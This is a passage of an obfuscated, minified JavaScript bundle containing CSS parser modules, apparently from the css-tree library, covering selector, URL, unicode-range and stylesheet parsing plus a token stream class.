X=L5(0x2d6),k={'left':[L5(0xacb),L5(0x62c)],'right':[L5(0xacb),L5(0x62c),null]};function B(){const L6=L5,z=this[L6(0xc1c)],L=K[L6(0x2cf)](this);let F=null;return this[L6(0x85b)](),this[L6(0xe30)](A)&&(this[L6(0x3c3)](A),F=K[L6(0x2cf)](this)),{'type':L6(0x2d6),'loc':this[L6(0x536)](z,this[L6(0xc1c)]),'left':L,'right':F};}function E(z){const L7=L5;this[L7(0x84f)](z[L7(0x7a0)]),this[L7(0x2f0)](x['_i'],'/'),z[L7(0xe53)]?this[L7(0x84f)](z[L7(0xe53)]):this[L7(0x84f)](x['wN'],0x1);}},0xc13:(m,R,V)=>{'use strict';const L9=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>K,'parse':()=>k,'structure':()=>X});var x=V(0x11ac);function A(){const L8=a2h;return this[L8(0x425)]>0x0&&this[L8(0x8ba)](-0x1)===x['M$']?this[L8(0x425)]>0x1?this[L8(0xfe8)](this[L8(0x425)]-0x1):this[L8(0x9a2)]:this[L8(0xc1c)];}const K=L9(0xb9a),X={'value':String};function k(E,z){const Lu=L9,L=this[Lu(0xfe8)](this[Lu(0x425)]);let F;return this[Lu(0x8cf)](this[Lu(0x425)],E||this[Lu(0x6c7)]),F=z&&this[Lu(0xc1c)]>L?A[Lu(0x2cf)](this):this[Lu(0xc1c)],{'type':Lu(0xb9a),'loc':this[Lu(0x536)](L,F),'value':this[Lu(0xe18)](L,F)};}function B(E){const Lh=L9;this[Lh(0x954)](E[Lh(0x803)]);}},0x21d3:(m,R,V)=>{'use strict';const Lm=a2h;V['r'](R),V['d'](R,{'generate':()=>z,'name':()=>X,'parse':()=>E,'structure':()=>B,'walkContext':()=>k});var x=V(0x11ac);function A(){const Ld=a2h;return this[Ld(0xb9a)](this[Ld(0x645)],!0x0);}function K(){const LZ=a2h,L=this[LZ(0x1b9)]();return LZ(0xb9a)!==L[LZ(0x1db)]&&!0x1===this[LZ(0x3ec)]&&this[LZ(0xf5c)]!==x['X6']&&this[LZ(0x817)](),L;}const X=Lm(0xae1),k=Lm(0xaa6),B={'prelude':[Lm(0x1b9),Lm(0xb9a)],'block':[Lm(0x33f)]};function E(){const LR=Lm,L=this[LR(0x425)],F=this[LR(0xc1c)];let b,y;return b=this[LR(0x9cc)]?this[LR(0x2b2)](K,A):A[LR(0x2cf)](this,L),y=this[LR(0x33f)](!0x0),{'type':LR(0xae1),'loc':this[LR(0x536)](F,this[LR(0xc1c)]),'prelude':b,'block':y};}function z(L){const LV=Lm;this[LV(0x84f)](L[LV(0x2f1)]),this[LV(0x84f)](L[LV(0x22f)]);}},0x25d9:(m,R,V)=>{'use strict';const Lx=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=Lx(0xdc8),K={'root':[Lx(0x1b9),Lx(0xb9a),null],'limit':[Lx(0x1b9),Lx(0xb9a),null]};function X(){const LA=Lx;let B=null,E=null;this[LA(0x85b)]();const z=this[LA(0xc1c)];return this[LA(0xf5c)]===x['AJ']&&(this[LA(0x713)](),this[LA(0x85b)](),B=this[LA(0x2b2)](this[LA(0x1b9)],()=>this[LA(0xb9a)](!0x1,!0x0)),this[LA(0x85b)](),this[LA(0xb14)](x['no'])),this[LA(0xcca)](0x0)===x['Vy']&&(this[LA(0x85b)](),this[LA(0x766)]('to'),this[LA(0x85b)](),this[LA(0xb14)](x['AJ']),this[LA(0x85b)](),E=this[LA(0x2b2)](this[LA(0x1b9)],()=>this[LA(0xb9a)](!0x1,!0x0)),this[LA(0x85b)](),this[LA(0xb14)](x['no'])),{'type':LA(0xdc8),'loc':this[LA(0x536)](z,this[LA(0xc1c)]),'root':B,'limit':E};}function k(B){const LK=Lx;B[LK(0xb0c)]&&(this[LK(0x2f0)](x['AJ'],'('),this[LK(0x84f)](B[LK(0xb0c)]),this[LK(0x2f0)](x['no'],')')),B[LK(0x9f0)]&&(this[LK(0x2f0)](x['Vy'],'to'),this[LK(0x2f0)](x['AJ'],'('),this[LK(0x84f)](B[LK(0x9f0)]),this[LK(0x2f0)](x['no'],')'));}},0x96c:(m,R,V)=>{'use strict';const LX=a2h;V['r'](R),V['d'](R,{'generate':()=>X,'name':()=>x,'parse':()=>K,'structure':()=>A});const x=LX(0xd30),A={'children':[[LX(0x2d8),LX(0x9ec),LX(0x704),LX(0x93c),LX(0x62e),LX(0x51e),LX(0xe97)]]};function K(){const Lk=LX,k=this[Lk(0x250)](this[Lk(0xc95)][Lk(0xd30)]);return null===this[Lk(0x450)](k)&&this[Lk(0x817)](Lk(0xe0f)),{'type':Lk(0xd30),'loc':this[Lk(0xf33)](k),'children':k};}function X(k){const LB=LX;this[LB(0x16a)](k);}},0x13a4:(m,R,V)=>{'use strict';const LE=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>A,'parse':()=>k,'structure':()=>X,'walkContext':()=>K});var x=V(0x11ac);const A=LE(0x1b9),K=LE(0x977),X={'children':[[LE(0xd30),LE(0xb9a)]]};function k(){const Lz=LE,E=this[Lz(0xe3b)]();for(;!this[Lz(0x3ec)]&&(E[Lz(0x346)](this[Lz(0xd30)]()),this[Lz(0xf5c)]===x['A9']);)this[Lz(0x713)]();return{'type':Lz(0x1b9),'loc':this[Lz(0xf33)](E),'children':E};}function B(E){const LL=LE;this[LL(0x16a)](E,()=>this[LL(0x2f0)](x['A9'],','));}},0x1bb8:(m,R,V)=>{'use strict';const Ll=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>K,'parse':()=>k,'structure':()=>X});var x=V(0x11ac),A=V(0x18bf);const K=Ll(0x510),X={'value':String};function k(){const LF=Ll;return{'type':LF(0x510),'loc':this[LF(0x536)](this[LF(0xc1c)],this[LF(0x994)]),'value':(0x0,A['D'])(this[LF(0xb6f)](x['Qf']))};}function B(E){const Lb=Ll;this[Lb(0x2f0)](x['Qf'],(0x0,A['l'])(E[Lb(0x803)]));}},0x16dd:(m,R,V)=>{'use strict';const Ly=a2h;V['r'](R),V['d'](R,{'generate':()=>z,'name':()=>X,'parse':()=>E,'structure':()=>B,'walkContext':()=>k});var x=V(0x11ac);const A=0x21;function K(){const Le=a2h;return this[Le(0xb9a)](null,!0x1);}const X=Ly(0x767),k=Ly(0x656),B={'children':[[Ly(0xaec),Ly(0x2ae),Ly(0x868),Ly(0x9ea),Ly(0xae1),Ly(0xb9a)]]};function E(){const LU=Ly,L=this[LU(0xc1c)],F=this[LU(0xe3b)]();let b;for(;!this[LU(0x3ec)];){switch(this[LU(0xf5c)]){case x['M$']:this[LU(0x713)]();continue;case x['Mw']:if(this[LU(0xc2f)](this[LU(0xc1c)]+0x2)!==A){this[LU(0x713)]();continue;}b=this[LU(0xaec)]();break;case x['lh']:b=this[LU(0x2ae)]();break;case x['zG']:b=this[LU(0x868)]();break;case x['zu']:b=this[LU(0x2b2)](this[LU(0x9ea)],K);break;default:b=this[LU(0x2b2)](this[LU(0xae1)],K);}F[LU(0x346)](b);}return{'type':LU(0x767),'loc':this[LU(0x536)](L,this[LU(0xc1c)]),'children':F};}function z(L){const LM=Ly;this[LM(0x16a)](L);}},0x839:(m,R,V)=>{'use strict';const Lg=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=Lg(0x6ac),K={'declaration':Lg(0xdbf)};function X(){const LO=Lg,B=this[LO(0xc1c)];this[LO(0xb14)](x['AJ']),this[LO(0x85b)]();const E=this[LO(0xdbf)]();return this[LO(0x3ec)]||this[LO(0xb14)](x['no']),{'type':LO(0x6ac),'loc':this[LO(0x536)](B,this[LO(0xc1c)]),'declaration':E};}function k(B){const LY=Lg;this[LY(0x2f0)](x['AJ'],'('),this[LY(0x84f)](B[LY(0xd38)]),this[LY(0x2f0)](x['no'],')');}},0x24dc:(m,R,V)=>{'use strict';const Lv=a2h;V['r'](R),V['d'](R,{'generate':()=>z,'name':()=>k,'parse':()=>E,'structure':()=>B});var x=V(0x11ac);const A=0x2a,K=0x7c;function X(){const Ln=a2h;this[Ln(0xf5c)]!==x['Vy']&&!0x1===this[Ln(0xe30)](A)&&this[Ln(0x817)](Ln(0x9dc)),this[Ln(0x713)]();}const k=Lv(0x2d8),B={'name':String};function E(){const LI=Lv,L=this[LI(0xc1c)];return this[LI(0xe30)](K)?(this[LI(0x713)](),X[LI(0x2cf)](this)):(X[LI(0x2cf)](this),this[LI(0xe30)](K)&&(this[LI(0x713)](),X[LI(0x2cf)](this))),{'type':LI(0x2d8),'loc':this[LI(0x536)](L,this[LI(0xc1c)]),'name':this[LI(0x22a)](L)};}function z(L){const LJ=Lv;this[LJ(0x954)](L[LJ(0xefd)]);}},0xf7d:(R,V,x)=>{'use strict';const LG=a2h;x['r'](V),x['d'](V,{'generate':()=>U,'name':()=>F,'parse':()=>y,'structure':()=>b});var A=x(0x11ac);const K=0x2b,X=0x2d,k=0x3f;function B(M,g){const Lf=a2h;let O=0x0;for(let Y=this[Lf(0xc1c)]+M;Y<this[Lf(0x994)];Y++){const v=this[Lf(0xc2f)](Y);if(v===X&&g&&0x0!==O)return B[Lf(0x2cf)](this,M+O+0x1,!0x1),-0x1;(0x0,A['tB'])(v)||this[Lf(0x817)](g&&0x0!==O?Lf(0xaf6)+(O<0x6?Lf(0x99d):'')+Lf(0x1e3):O<0x6?Lf(0xeca):Lf(0x49d),Y),++O>0x6&&this[Lf(0x817)](Lf(0x7a3),Y);}return this[Lf(0x713)](),O;}function E(M){const LS=a2h;let g=0x0;for(;this[LS(0xe30)](k);)++g>M&&this[LS(0x817)](LS(0xae6)),this[LS(0x713)]();}function z(M){const Li=a2h;this[Li(0xc2f)](this[Li(0xc1c)])!==M&&this[Li(0x817)]((M===K?Li(0x40d):Li(0xaf6))+Li(0x1e3));}function L(){const LN=a2h;let M=0x0;switch(this[LN(0xf5c)]){case A['wN']:if(M=B[LN(0x2cf)](this,0x1,!0x0),this[LN(0xe30)](k)){E[LN(0x2cf)](this,0x6-M);break;}if(this[LN(0xf5c)]===A['fg']||this[LN(0xf5c)]===A['wN']){z[LN(0x2cf)](this,X),B[LN(0x2cf)](this,0x1,!0x1);break;}break;case A['fg']:M=B[LN(0x2cf)](this,0x1,!0x0),M>0x0&&E[LN(0x2cf)](this,0x6-M);break;default:if(this[LN(0x3c3)](K),this[LN(0xf5c)]===A['Vy']){M=B[LN(0x2cf)](this,0x0,!0x0),M>0x0&&E[LN(0x2cf)](this,0x6-M);break;}if(this[LN(0xe30)](k)){this[LN(0x713)](),E[LN(0x2cf)](this,0x5);break;}this[LN(0x817)](LN(0xddd));}}const F=LG(0xe58),b={'value':String};function y(){const Lj=LG,M=this[Lj(0xc1c)];return this[Lj(0x766)]('u'),L[Lj(0x2cf)](this),{'type':Lj(0xe58),'loc':this[Lj(0x536)](M,this[Lj(0xc1c)]),'value':this[Lj(0x22a)](M)};}function U(M){const Lt=LG;this[Lt(0x954)](M[Lt(0x803)]);}},0x1d78:(m,R,V)=>{'use strict';const LH=a2h;V['r'](R),V['d'](R,{'generate':()=>E,'name':()=>X,'parse':()=>B,'structure':()=>k});var x=V(0x15b1),A=V(0x18bf),K=V(0x11ac);const X=LH(0x883),k={'value':String};function B(){const Ls=LH,z=this[Ls(0xc1c)];let L;switch(this[Ls(0xf5c)]){case K['s0']:L=x['D'](this[Ls(0xb6f)](K['s0']));break;case K['zt']:this[Ls(0x18b)](this[Ls(0xc1c)],this[Ls(0x994)],Ls(0xd73))||this[Ls(0x817)](Ls(0xd47)),this[Ls(0xb14)](K['zt']),this[Ls(0x85b)](),L=A['D'](this[Ls(0xb6f)](K['Qf'])),this[Ls(0x85b)](),this[Ls(0x3ec)]||this[Ls(0xb14)](K['no']);break;default:this[Ls(0x817)](Ls(0x708));}return{'type':Ls(0x883),'loc':this[Ls(0x536)](z,this[Ls(0xc1c)]),'value':L};}function E(z){const Lp=LH;this[Lp(0x2f0)](K['s0'],x['l'](z[Lp(0x803)]));}},0x2298:(m,R,V)=>{'use strict';const La=a2h;V['r'](R),V['d'](R,{'generate':()=>X,'name':()=>x,'parse':()=>K,'structure':()=>A});const x=La(0x5f6),A={'children':[[]]};function K(){const LC=La,k=this[LC(0xc1c)],B=this[LC(0x250)](this[LC(0xc95)][LC(0x5f6)]);return{'type':LC(0x5f6),'loc':this[LC(0x536)](k,this[LC(0xc1c)]),'children':B};}function X(k){const Lc=La;this[Lc(0x16a)](k);}},0x320:(m,R,V)=>{'use strict';const Lr=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>K,'parse':()=>k,'structure':()=>X});var x=V(0x11ac);const A=Object[Lr(0x2a8)]({'type':Lr(0xc88),'loc':null,'value':'\x20'}),K=Lr(0xc88),X={'value':String};function k(){const LD=Lr;return this[LD(0xb14)](x['M$']),A;}function B(E){const Lq=Lr;this[Lq(0x2f0)](x['M$'],E[Lq(0x803)]);}},0x6d7:(Y,u0,u1)=>{'use strict';const LT=a2h;u1['r'](u0),u1['d'](u0,{'AnPlusB':()=>u2[LT(0xa80)],'Atrule':()=>u3[LT(0xa80)],'AtrulePrelude':()=>u4[LT(0xa80)],'AttributeSelector':()=>u5[LT(0xa80)],'Block':()=>u6[LT(0xa80)],'Brackets':()=>u7[LT(0xa80)],'CDC':()=>u8[LT(0xa80)],'CDO':()=>u9[LT(0xa80)],'ClassSelector':()=>uu[LT(0xa80)],'Combinator':()=>uh[LT(0xa80)],'Comment':()=>ud[LT(0xa80)],'Condition':()=>uZ[LT(0xa80)],'Declaration':()=>um[LT(0xa80)],'DeclarationList':()=>uR[LT(0xa80)],'Dimension':()=>uV[LT(0xa80)],'Feature':()=>ux[LT(0xa80)],'FeatureFunction':()=>uA[LT(0xa80)],'FeatureRange':()=>uK[LT(0xa80)],'Function':()=>uX[LT(0xa80)],'GeneralEnclosed':()=>uk[LT(0xa80)],'Hash':()=>uB[LT(0xa80)],'IdSelector':()=>uz[LT(0xa80)],'Identifier':()=>uE[LT(0xa80)],'Layer':()=>uL[LT(0xa80)],'LayerList':()=>ul[LT(0xa80)],'MediaQuery':()=>uF[LT(0xa80)],'MediaQueryList':()=>ub[LT(0xa80)],'NestingSelector':()=>ue[LT(0xa80)],'Nth':()=>uy[LT(0xa80)],'Number':()=>uU[LT(0xa80)],'Operator':()=>uM[LT(0xa80)],'Parentheses':()=>ug[LT(0xa80)],'Percentage':()=>uO[LT(0xa80)],'PseudoClassSelector':()=>uY[LT(0xa80)],'PseudoElementSelector':()=>un[LT(0xa80)],'Ratio':()=>uv[LT(0xa80)],'Raw':()=>uI[LT(0xa80)],'Rule':()=>uJ[LT(0xa80)],'Scope':()=>uf[LT(0xa80)],'Selector':()=>uS[LT(0xa80)],'SelectorList':()=>ui[LT(0xa80)],'String':()=>uN[LT(0xa80)],'StyleSheet':()=>uG[LT(0xa80)],'SupportsDeclaration':()=>uj[LT(0xa80)],'TypeSelector':()=>ut[LT(0xa80)],'UnicodeRange':()=>uH[LT(0xa80)],'Url':()=>us[LT(0xa80)],'Value':()=>up[LT(0xa80)],'WhiteSpace':()=>ua[LT(0xa80)]});var u2=u1(0x1a26),u3=u1(0xdc2),u4=u1(0x1a05),u5=u1(0x578),u6=u1(0x39c),u7=u1(0x23c0),u8=u1(0x2305),u9=u1(0x631),uu=u1(0x41c),uh=u1(0x92b),ud=u1(0x1334),uZ=u1(0xcbc),um=u1(0x23d),uR=u1(0x201),uV=u1(0x1fa5),ux=u1(0xe8b),uA=u1(0x753),uK=u1(0x752),uX=u1(0x621),uk=u1(0x142),uB=u1(0x2011),uE=u1(0x218a),uz=u1(0x1ee1),uL=u1(0x1454),ul=u1(0x117c),uF=u1(0x2271),ub=u1(0xfc5),ue=u1(0x76a),uy=u1(0x7df),uU=u1(0x6cc),uM=u1(0x1585),ug=u1(0x1cb1),uO=u1(0x2525),uY=u1(0x6a6),un=u1(0x866),uv=u1(0xf52),uI=u1(0xc13),uJ=u1(0x21d3),uf=u1(0x25d9),uS=u1(0x96c),ui=u1(0x13a4),uN=u1(0x1bb8),uG=u1(0x16dd),uj=u1(0x839),ut=u1(0x24dc),uH=u1(0xf7d),us=u1(0x1d78),up=u1(0x2298),ua=u1(0x320);},0x791:(Y,u0,u1)=>{'use strict';u1['r'](u0),u1['d'](u0,{'AnPlusB':()=>u2,'Atrule':()=>u3,'AtrulePrelude':()=>u4,'AttributeSelector':()=>u5,'Block':()=>u6,'Brackets':()=>u7,'CDC':()=>u8,'CDO':()=>u9,'ClassSelector':()=>uu,'Combinator':()=>uh,'Comment':()=>ud,'Condition':()=>uZ,'Declaration':()=>um,'DeclarationList':()=>uR,'Dimension':()=>uV,'Feature':()=>ux,'FeatureFunction':()=>uA,'FeatureRange':()=>uK,'Function':()=>uX,'GeneralEnclosed':()=>uk,'Hash':()=>uB,'IdSelector':()=>uz,'Identifier':()=>uE,'Layer':()=>uL,'LayerList':()=>ul,'MediaQuery':()=>uF,'MediaQueryList':()=>ub,'NestingSelector':()=>ue,'Nth':()=>uy,'Number':()=>uU,'Operator':()=>uM,'Parentheses':()=>ug,'Percentage':()=>uO,'PseudoClassSelector':()=>uY,'PseudoElementSelector':()=>un,'Ratio':()=>uv,'Raw':()=>uI,'Rule':()=>uJ,'Scope':()=>uf,'Selector':()=>uS,'SelectorList':()=>ui,'String':()=>uN,'StyleSheet':()=>uG,'SupportsDeclaration':()=>uj,'TypeSelector':()=>ut,'UnicodeRange':()=>uH,'Url':()=>us,'Value':()=>up,'WhiteSpace':()=>ua});var u2=u1(0x1a26),u3=u1(0xdc2),u4=u1(0x1a05),u5=u1(0x578),u6=u1(0x39c),u7=u1(0x23c0),u8=u1(0x2305),u9=u1(0x631),uu=u1(0x41c),uh=u1(0x92b),ud=u1(0x1334),uZ=u1(0xcbc),um=u1(0x23d),uR=u1(0x201),uV=u1(0x1fa5),ux=u1(0xe8b),uA=u1(0x753),uK=u1(0x752),uX=u1(0x621),uk=u1(0x142),uB=u1(0x2011),uE=u1(0x218a),uz=u1(0x1ee1),uL=u1(0x1454),ul=u1(0x117c),uF=u1(0x2271),ub=u1(0xfc5),ue=u1(0x76a),uy=u1(0x7df),uU=u1(0x6cc),uM=u1(0x1585),ug=u1(0x1cb1),uO=u1(0x2525),uY=u1(0x6a6),un=u1(0x866),uv=u1(0xf52),uI=u1(0xc13),uJ=u1(0x21d3),uf=u1(0x25d9),uS=u1(0x96c),ui=u1(0x13a4),uN=u1(0x1bb8),uG=u1(0x16dd),uj=u1(0x839),ut=u1(0x24dc),uH=u1(0xf7d),us=u1(0x1d78),up=u1(0x2298),ua=u1(0x320);},0x242f:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>E});var x=V(0x20af);const A={'parse'(){const Lw=a2h;return this[Lw(0x819)](this[Lw(0x1b9)]());}},K={'parse'(){const Lo=a2h;return this[Lo(0x819)](this[Lo(0xd30)]());}},X={'parse'(){const LQ=a2h;return this[LQ(0x819)](this[LQ(0xafc)]());}},k={'parse':x['T']},B={'parse'(){const LW=a2h;return this[LW(0x819)](this[LW(0xa77)]());}},E={'dir':X,'has':A,'lang':k,'matches':A,'is':A,'-moz-any':A,'-webkit-any':A,'where':A,'not':A,'nth-child':B,'nth-last-child':B,'nth-last-of-type':B,'nth-of-type':B,'slotted':K,'host':K,'host-context':K};},0x20af:(m,R,V)=>{'use strict';V['d'](R,{'T':()=>A});var x=V(0x11ac);function A(){const LP=a2h,K=this[LP(0xe3b)]();this[LP(0x85b)]();X:for(;!this[LP(0x3ec)];){switch(this[LP(0xf5c)]){case x['Vy']:K[LP(0x346)](this[LP(0xafc)]());break;case x['Qf']:K[LP(0x346)](this[LP(0x510)]());break;case x['A9']:K[LP(0x346)](this[LP(0xec3)]());break;case x['no']:break X;default:this[LP(0x817)](LP(0xe3f));}this[LP(0x85b)]();}return K;}},0x83b:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>x});const x={'getNode':V(0x1a1e)['A']};},0x1a1e:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>z});var x=V(0x11ac);const A=0x23,K=0x2a,X=0x2b,k=0x2d,B=0x2f,E=0x75;function z(L){const l0=a2h;switch(this[l0(0xf5c)]){case x['Vw']:return this[l0(0x17a)]();case x['A9']:return this[l0(0xec3)]();case x['AJ']:return this[l0(0x7d5)](this[l0(0x250)],L[l0(0xc46)]);case x['hk']:return this[l0(0xa2d)](this[l0(0x250)],L[l0(0xc46)]);case x['Qf']:return this[l0(0x510)]();case x['fg']:return this[l0(0x61a)]();case x['Ne']:return this[l0(0xa57)]();case x['wN']:return this[l0(0xacb)]();case x['zt']:return this[l0(0x18b)](this[l0(0xc1c)],this[l0(0x994)],l0(0xd73))?this[l0(0x883)]():this[l0(0x62c)](this[l0(0x250)],L[l0(0xc46)]);case x['s0']:return this[l0(0x883)]();case x['Vy']:return this[l0(0x990)](this[l0(0xc1c)],E)&&this[l0(0x990)](this[l0(0xc1c)]+0x1,X)?this[l0(0xe58)]():this[l0(0xafc)]();case x['_i']:{const F=this[l0(0xc2f)](this[l0(0xc1c)]);if(F===B||F===K||F===X||F===k)return this[l0(0xec3)]();F===A&&this[l0(0x817)](l0(0x4cf),this[l0(0xc1c)]+0x1);break;}}}},0x80b:(m,R,V)=>{'use strict';V['r'](R),V['d'](R,{'AtrulePrelude':()=>x['A'],'Selector':()=>A['A'],'Value':()=>K['A']});var x=V(0x83b),A=V(0xc96),K=V(0x207a);},0xc96:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>A});var x=V(0x11ac);const A={'onWhiteSpace':function(K,X){const l1=a2h;null!==X[l1(0xd5f)]&&l1(0xe97)!==X[l1(0xd5f)][l1(0x1db)]&&null!==K&&l1(0xe97)!==K[l1(0x1db)]&&X[l1(0x346)]({'type':l1(0xe97),'loc':null,'name':'\x20'});},'getNode':function(){const l2=a2h;switch(this[l2(0xf5c)]){case x['hk']:return this[l2(0x93c)]();case x['Vw']:return this[l2(0x9ec)]();case x['Qx']:return this[l2(0x8ba)](0x1)===x['Qx']?this[l2(0x51e)]():this[l2(0x62e)]();case x['Vy']:return this[l2(0x2d8)]();case x['wN']:case x['Ne']:return this[l2(0xa57)]();case x['fg']:0x2e===this[l2(0xc2f)](this[l2(0xc1c)])&&this[l2(0x817)](l2(0xfd8),this[l2(0xc1c)]+0x1);break;case x['_i']:switch(this[l2(0xc2f)](this[l2(0xc1c)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[l2(0xe97)]();case 0x2e:return this[l2(0x704)]();case 0x2a:case 0x7c:return this[l2(0x2d8)]();case 0x23:return this[l2(0x9ec)]();case 0x26:return this[l2(0x4a0)]();}}}};},0x207a:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>k});var x=V(0x1a1e),A=V(0x1dd3),K=V(0x20a0);function X(B){const l3=a2h;return null!==B&&l3(0xec3)===B[l3(0x1db)]&&('-'===B[l3(0x803)][B[l3(0x803)][l3(0x1011)]-0x1]||'+'===B[l3(0x803)][B[l3(0x803)][l3(0x1011)]-0x1]);}const k={'getNode':x['A'],'onWhiteSpace'(B,E){const l4=a2h;X(B)&&(B[l4(0x803)]='\x20'+B[l4(0x803)]),X(E[l4(0xd5f)])&&(E[l4(0xd5f)][l4(0x803)]+='\x20');},'expression':A['A'],'var':K['A']};},0xab3:(m,R,V)=>{'use strict';const l7=a2h;V['d'](R,{'A':()=>X});var x=V(0xd15),A=V(0x9f5);function K(k){const l5=a2h,B=k[l5(0xf1f)],E=B[l5(0x1011)],z=B[l5(0x1011)]>0x0?(0x0,A['vr'])(B[l5(0xc2f)](0x0)):0x0,L=(0x0,x['N'])(k[l5(0xf86)],E),F=(0x0,x['N'])(k[l5(0xa68)],E);let b=k[l5(0xdea)],y=k[l5(0xe60)];for(let U=z;U<E;U++){const M=B[l5(0xc2f)](U);L[U]=b,F[U]=y++,0xa!==M&&0xd!==M&&0xc!==M||(0xd===M&&U+0x1<E&&0xa===B[l5(0xc2f)](U+0x1)&&(U++,L[U]=b,F[U]=y),b++,y=0x1);}L[E]=b,F[E]=y,k[l5(0xf86)]=L,k[l5(0xa68)]=F,k[l5(0xe20)]=!0x0;}class X{constructor(k,B,E,z){const l6=a2h;this[l6(0x28a)](k,B,E,z),this[l6(0xf86)]=null,this[l6(0xa68)]=null;}[l7(0x28a)](k='',B=0x0,E=0x1,z=0x1){const l8=l7;this[l8(0xf1f)]=k,this[l8(0x84e)]=B,this[l8(0xdea)]=E,this[l8(0xe60)]=z,this[l8(0xe20)]=!0x1;}[l7(0x536)](k,B){const l9=l7;return this[l9(0xe20)]||K(this),{'source':B,'offset':this[l9(0x84e)]+k,'line':this[l9(0xf86)][k],'column':this[l9(0xa68)][k]};}[l7(0xd55)](k,B,E){const lu=l7;return this[lu(0xe20)]||K(this),{'source':E,'start':{'offset':this[lu(0x84e)]+k,'line':this[lu(0xf86)][k],'column':this[lu(0xa68)][k]},'end':{'offset':this[lu(0x84e)]+B,'line':this[lu(0xf86)][B],'column':this[lu(0xa68)][B]}};}}},0x1f39:(m,R,V)=>{'use strict';const ld=a2h;V['d'](R,{'e':()=>L});var x=V(0xd15),A=V(0x1945),K=V(0x1738),X=V(0xb59);const k=0xffffff,B=0x18,E=new Uint8Array(0x20);function z(F){return 0x0!==E[F];}E[X['zt']]=X['no'],E[X['AJ']]=X['no'],E[X['hk']]=X['Oh'],E[X['X6']]=X['Q0'];class L{constructor(F,b){const lh=a2h;this[lh(0x28a)](F,b);}[ld(0x7e8)](){const lZ=ld;this[lZ(0x3ec)]=!0x1,this[lZ(0x425)]=-0x1,this[lZ(0xf5c)]=0x0,this[lZ(0xc1c)]=this[lZ(0x9a2)],this[lZ(0x994)]=this[lZ(0x9a2)];}[ld(0x28a)](F='',b=()=>{}){const lm=ld,y=(F=String(F||''))[lm(0x1011)],U=(0x0,x['N'])(this[lm(0xdb4)],F[lm(0x1011)]+0x1),M=(0x0,x['N'])(this[lm(0x1bb)],F[lm(0x1011)]+0x1);let g=0x0,O=-0x1,Y=0x0,v=F[lm(0x1011)];this[lm(0xdb4)]=null,this[lm(0x1bb)]=null,M[lm(0xf54)](0x0),b(F,(I,J,f)=>{const S=g++;if(U[S]=I<<B|f,-0x1===O&&(O=J),M[S]=v,I===Y){const N=M[v];M[v]=S,v=N,Y=E[U[N]>>B];}else z(I)&&(v=S,Y=E[I]);}),U[g]=X['LT']<<B|y,M[g]=g;for(let I=0x0;I<g;I++){const J=M[I];if(J<=I){const f=M[J];f!==I&&(M[I]=f);}else J>g&&(M[I]=g);}this[lm(0xf1f)]=F,this[lm(0x9a2)]=-0x1===O?0x0:O,this[lm(0xb21)]=g,this[lm(0xdb4)]=U,this[lm(0x1bb)]=M,this[lm(0x7e8)](),this[lm(0x713)]();}[ld(0x8ba)](F){const lR=ld;return(F+=this[lR(0x425)])<this[lR(0xb21)]?this[lR(0xdb4)][F]>>B:X['LT'];}[ld(0x41f)](F){const lV=ld;for(let b=this[lV(0x425)];b<this[lV(0xb21)];b++){const y=this[lV(0xdb4)][b]>>B;if(y!==X['M$']&&y!==X['Mw']&&0x0==F--)return y;}return X['LT'];}[ld(0x7aa)](F){const lx=ld;return(F+=this[lx(0x425)])<this[lx(0xb21)]?this[lx(0xdb4)][F-0x1]&k:this[lx(0xf1f)][lx(0x1011)];}[ld(0xd45)](F){const lA=ld;for(let b=this[lA(0x425)];b<this[lA(0xb21)];b++){const y=this[lA(0xdb4)][b]>>B;if(y!==X['M$']&&y!==X['Mw']&&0x0==F--)return b-this[lA(0x425)];}return X['LT'];}[ld(0xe3d)](F,b){const lK=ld;return(F+=this[lK(0x425)])<this[lK(0xb21)]&&(0x0,A['s0'])(this[lK(0xf1f)],this[lK(0xdb4)][F-0x1]&k,this[lK(0xdb4)][F]&k,b);}[ld(0xfe8)](F){const lX=ld;return F===this[lX(0x425)]?this[lX(0xc1c)]:F>0x0?F<this[lX(0xb21)]?this[lX(0xdb4)][F-0x1]&k:this[lX(0xdb4)][this[lX(0xb21)]]&k:this[lX(0x9a2)];}[ld(0x22a)](F){const lk=ld;return this[lk(0xf1f)][lk(0xe18)](F,this[lk(0xc1c)]);}[ld(0x84b)](F){const lB=ld;return this[lB(0x1bb)][this[lB(0x425)]]<F;}[ld(0xe30)](F,b){const lE=ld;return b?this[lE(0x8ba)](b)===X['_i']&&this[lE(0xf1f)][lE(0xc2f)](this[lE(0x7aa)](b))===F:this[lE(0xf5c)]===X['_i']&&this[lE(0xf1f)][lE(0xc2f)](this[lE(0xc1c)])===F;}[ld(0x68a)](F){const lz=ld;let b=this[lz(0x425)]+F;b<this[lz(0xb21)]?(this[lz(0x425)]=b,this[lz(0xc1c)]=this[lz(0xdb4)][b-0x1]&k,b=this[lz(0xdb4)][b],this[lz(0xf5c)]=b>>B,this[lz(0x994)]=b&k):(this[lz(0x425)]=this[lz(0xb21)],this[lz(0x713)]());}[ld(0x713)](){const lL=ld;let F=this[lL(0x425)]+0x1;F<this[lL(0xb21)]?(this[lL(0x425)]=F,this[lL(0xc1c)]=this[lL(0x994)],F=this[lL(0xdb4)][F],this[lL(0xf5c)]=F>>B,this[lL(0x994)]=F&k):(this[lL(0x3ec)]=!0x0,this[lL(0x425)]=this[lL(0xb21)],this[lL(0xf5c)]=X['LT'],this[lL(0xc1c)]=this[lL(0x994)]=this[lL(0xf1f)][lL(0x1011)]);}[ld(0x85b)](){const ll=ld;for(;this[ll(0xf5c)]===X['M$']||this[ll(0xf5c)]===X['Mw'];)this[ll(0x713)]();}[ld(0x8cf)](F,b){const lF=ld;let 